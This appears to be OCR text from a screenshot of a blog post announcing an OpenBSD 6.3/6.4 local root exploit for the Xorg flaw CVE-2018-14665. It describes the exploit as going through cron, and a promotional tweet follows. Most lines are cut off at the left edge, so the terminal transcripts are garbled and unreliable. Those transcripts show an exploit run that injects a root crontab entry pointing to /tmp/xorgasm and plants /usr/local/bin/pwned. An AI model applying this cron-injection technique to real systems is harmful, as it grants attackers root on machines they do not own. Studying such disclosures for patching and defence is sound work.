 aservice.net/2018/10/cve-2018-14665-exploit-local-privilege-escalation-on-openbsd-6-3-and-6-4/
GitHub - foospidy... macapp webshell样本 SEO综合查询 - 站... Facebook Hack on... python系列
CVE-2018-14665 exploit: local privilege escalation on OpenBSD 6.3
On 27 Oct, 2018 By Marco Ivaldi (aka raptor)
This is my take on the recent Xorg vulnerability (CVE-2018-14665):
“A flaw was found in xorg-x11-server before 1.20.3. An incorrect permission check for -modulepath and
-logfile options when starting Xorg. X server allows unprivileged users with the ability to log in to the
system via physical console to escalate their privileges and run arbitrary code under root privileges.”
My exploit specifically targets OpenBSD’s cron in order to escalate privileges to root on OpenBSD 6.3
and 6.4. You don’t need to be connected to a physical console, it works perfectly on pseudo-terminals
connected via SSH as well.
tor) groups=1000(raptor), 0(wheel)
ver LPE via OpenBSD's cron
di <raptor@0xdeadbeef.info>
on 0
SD 6.3 amd64
nBSD sunfish.fnord.st 6.3 GENERIC#100 amd64
:38:24PM
34.0
lems, check http://wiki.x.org
have the latest version.
om config file, (==) default setting,
e, (!!) notice, (II) informational,
ror, (NI) not implemented, (??) unknown.
e: Sat Oct 27 13:29:57 2018
ctory "/usr/X11R6/share/X11/xorg.conf.d"
led: Device not configured
se address * * * * * root /tmp/xorgasm
nutes...
sfully (0). Closing log file.
un crontab -e to reload the crontab.
322 Oct 27 13:30 /etc/crontab
57 Oct 27 13:32 /usr/local/bin/pwned
ps=1000(raptor), 0(wheel)
tor) groups=1000(raptor), 0(wheel)
ver LPE via OpenBSD's cron
di <raptor@0xdeadbeef.info>
on 0
SD 6.4 amd64
nBSD blobfish.fnord.st 6.4 GENERIC#349 amd64
01:50:08PM
34.0
lems, check http://wiki.x.org
have the latest version.
om config file, (==) default setting,
e, (!!) notice, (II) informational,
ror, (NI) not implemented, (??) unknown.
e: Sat Oct 27 14:48:11 2018
ctory "/usr/X11R6/share/X11/xorg.conf.d"
led: Device not configured
se address * * * * * root /tmp/xorgasm
nutes...
sfully (0). Closing log file.
un crontab -e to reload the crontab.
327 Oct 27 14:48 /etc/crontab
17 Oct 27 14:50 /usr/local/bin/pwned
ps=1000(raptor), 0(wheel)
raptor
@0xdea
My take on CVE-2018-14665: OpenBSD 6.3 and 6.4 local root
privilege escalation via cron. github.com/0xdea/exploits…
Thanks to @hackerfantastic and @info_dox for the
inspiration!@HackwithGithub @ExploitDB
141 8:18 PM - Oct 27, 2018
93 people are talking about this
靶机狂魔